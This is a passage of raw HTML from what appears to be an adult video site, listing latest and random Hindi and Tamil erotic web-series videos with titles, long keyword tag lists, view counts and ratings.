<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/hindi-hot-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Jyoti-Ka-Jalwa.webp" class="loop-video thumb-block video-preview-item full-width post-33468 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-jyoti-ka-jalwa-2026-meetx tag-jyoti-ka-jalwa-2026-meetx-hindi-porn-video tag-jyoti-ka-jalwa-2026-meetx-hindi-sex-video tag-jyoti-ka-jalwa-2026-meetx-hindi-xxx-video tag-jyoti-ka-jalwa-2026-meetx-originals tag-jyoti-ka-jalwa-meetx tag-jyoti-ka-jalwa-meetx-adult-short-film tag-jyoti-ka-jalwa-meetx-hindi-hot-short-film tag-jyoti-ka-jalwa-meetx-hindi-porn-video tag-jyoti-ka-jalwa-meetx-porn-video tag-jyoti-ka-jalwa-meetx-sex-video tag-jyoti-ka-jalwa-meetx-xxx-video tag-meet-x tag-meetx tag-meetx-adult-film tag-meetx-app tag-meetx-free tag-meetx-hindi-uncut-porn-video tag-meetx-hindi-uncut-video tag-meetx-hot-short-film tag-meetx-movies tag-meetx-original tag-meetx-originals tag-meetx-originals-porn-video tag-meetx-originals-xxx-video tag-meetx-porn tag-meetx-porn-video tag-meetx-sex tag-meetx-sex-film tag-meetx-sex-video tag-meetx-sex-videos tag-meetx-short-film tag-meetx-uncut-porn-video tag-meetx-video tag-meetx-videos tag-meetx-web-series tag-meetx-webseries tag-meetx-xxx tag-meetx-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-v-meetx-hindi-uncut-porn-video tag-www-meetx tag-xxx tag-xxx-video" data-post-id="33468"> 	<a href="https://wowuncut.com/jyoti-ka-jalwa-2026-meetx-hindi-uncut-sex-video" title="Jyoti Ka Jalwa 2026 Meetx Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Jyoti-Ka-Jalwa.webp" alt="Jyoti Ka Jalwa 2026 Meetx Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Jyoti Ka Jalwa 2026 Meetx Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" class="loop-video thumb-block video-preview-item full-width post-33465 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33465"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-3" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" class="loop-video thumb-block video-preview-item full-width post-33462 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33462"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-2" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" class="loop-video thumb-block video-preview-item full-width post-33459 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33459"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-1" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" class="loop-video thumb-block video-preview-item full-width post-33456 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="33456"> 	<a href="https://wowuncut.com/seva-2026-dzyreplay-hindi-uncut-sex-web-series-episode-1" title="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" alt="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Manchala-MoodX.webp" class="loop-video thumb-block video-preview-item full-width post-33453 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-manchala tag-manchala-2026-moodx tag-manchala-2026-moodx-hindi-porn-web-series tag-manchala-2026-moodx-originals tag-manchala-2026-moodx-vip tag-manchala-moodx tag-manchala-moodx-hot-web-series tag-manchala-moodx-porn-web-series tag-manchala-moodx-sex-video tag-manchala-moodx-sex-web-series tag-manchala-moodx-vip tag-manchala-moodx-xxx-video tag-manchala-moodx-xxx-web-series tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2026-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33453"> 	<a href="https://wowuncut.com/manchala-2026-moodx-vip-hindi-uncut-sex-video" title="Manchala 2026 Moodx Vip Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Manchala-MoodX.webp" alt="Manchala 2026 Moodx Vip Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Manchala 2026 Moodx Vip Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-29-09h52m51s210.jpg" class="loop-video thumb-block video-preview-item full-width post-669 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-all-ladies-do-it-2020 tag-all-ladies-do-it-episode-1 tag-all-ladies-do-it-hot-hindi-web-series tag-all-ladies-do-it-hot-movie tag-all-ladies-do-it-nuefliks tag-all-ladies-do-it-porn-ep1 tag-nuefliks tag-nuefliks-hot-web-series tag-nuefliks-movies tag-nuefliks-new-short-film tag-nuefliks-new-video tag-nuefliks-new-webseries tag-nuefliks-originals-hindi-short-flim tag-nuefliks-originals-hindi-short-flim-2021 tag-nuefliks-porn-video tag-nuefliks-web-series tag-nuefliks-web-series-2021 tag-nuefliks-xxx-video tag-web-series-nuefliks" data-post-id="669"> 	<a href="https://wowuncut.com/all-ladies-do-it-2020-nuefliks-hot-hindi-web-series-porn-ep1" title="All Ladies Do It 2020 Nuefliks Hot Hindi Web Series Porn Ep1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-29-09h52m51s210.jpg" alt="All Ladies Do It 2020 Nuefliks Hot Hindi Web Series Porn Ep1"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:31</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div> 		<header class="entry-header"> 			<span>All Ladies Do It 2020 Nuefliks Hot Hindi Web Series Porn Ep1</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/06/DARU-PARTY-FUKREY-2.jpg" class="loop-video thumb-block video-preview-item full-width post-23088 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-daru-party-2024-fukrey tag-daru-party-2024-fukrey-hindi-porn-video tag-daru-party-2024-fukrey-hindi-sex-video tag-daru-party-2024-fukrey-hindi-xxx-video tag-daru-party-2024-fukrey-originals tag-daru-party-fukrey tag-daru-party-fukrey-adult-short-film tag-daru-party-fukrey-hindi-hot-short-film tag-daru-party-fukrey-hindi-porn-video tag-daru-party-fukrey-hindi-uncut-porn-video tag-daru-party-fukrey-porn-video tag-daru-party-fukrey-sex-video tag-daru-party-fukrey-xxx-video tag-fukrey tag-fukrey-adult-film tag-fukrey-app tag-fukrey-free tag-fukrey-hindi-uncut-porn-video tag-fukrey-hindi-uncut-video tag-fukrey-hot-short-film tag-fukrey-movies tag-fukrey-original tag-fukrey-originals tag-fukrey-originals-porn-video tag-fukrey-originals-xxx-video tag-fukrey-porn tag-fukrey-porn-video tag-fukrey-sex tag-fukrey-sex-film tag-fukrey-sex-video tag-fukrey-sex-videos tag-fukrey-short-film tag-fukrey-uncut-porn-video tag-fukrey-video tag-fukrey-videos tag-fukrey-web-series tag-fukrey-webseries tag-fukrey-xxx tag-fukrey-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-new-2024-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-fukrey-app tag-xxx tag-xxx-video" data-post-id="23088"> 	<a href="https://wowuncut.com/daru-party-2024-fukrey-originals-hindi-uncut-sex-video" title="Daru Party 2024 Fukrey Originals Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/06/DARU-PARTY-FUKREY-2.jpg" alt="Daru Party 2024 Fukrey Originals Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Daru Party 2024 Fukrey Originals Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/thiruttu-punai-s01-ep4_Moment.jpg" class="loop-video thumb-block video-preview-item full-width post-1289 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-2021-killukilluppu-hot-web-series tag-killukilluppu-hot-web-series tag-killukilluppu-sex-web-series-2021 tag-tamil-hot-web-series-thiruttu-punai tag-thiruttu-punai-2021 tag-thiruttu-punai-episode-4 tag-thiruttu-punai-hot-web-series tag-thiruttu-punai-killukilluppu tag-thiruttu-punai-tamil-hot-web-series" data-post-id="1289"> 	<a href="https://wowuncut.com/thiruttu-punai-2021-killukilluppu-tamil-hot-web-series-ep-4" title="Thiruttu Punai 2021 Killukilluppu Tamil Hot Web Series Ep 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/thiruttu-punai-s01-ep4_Moment.jpg" alt="Thiruttu Punai 2021 Killukilluppu Tamil Hot Web Series Ep 4"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 102K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:14</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Thiruttu Punai 2021 Killukilluppu Tamil Hot Web Series Ep 4</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/01/Dream.5.jpg" class="loop-video thumb-block video-preview-item full-width post-4596 post type-post status-publish format-standard has-post-thumbnail hentry category-xprime-uncut-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-dream-2021 tag-dream-2021-xprime-originals tag-dream-xprime-hindi-hot-uncut-web-series tag-dream-xprime-hot-web-series tag-dream-xprime-originals tag-dream-xprime-originals-2021 tag-dream-xprime-originals-episode-1 tag-dream-xprime-originals-episode-3 tag-dream-xprime-originals-episode-5 tag-dream-xprime-originals-hot-video tag-dream-xprime-originals-web-series tag-dream-xprime-web-series tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series 